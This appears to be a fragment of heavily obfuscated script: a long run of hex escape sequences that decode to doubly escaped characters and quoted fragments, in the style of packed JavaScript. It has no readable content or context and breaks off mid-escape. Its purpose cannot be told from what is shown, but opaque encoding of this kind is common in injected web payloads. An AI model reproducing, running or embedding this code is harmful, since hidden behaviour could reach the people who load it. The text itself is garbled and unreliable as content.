1\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x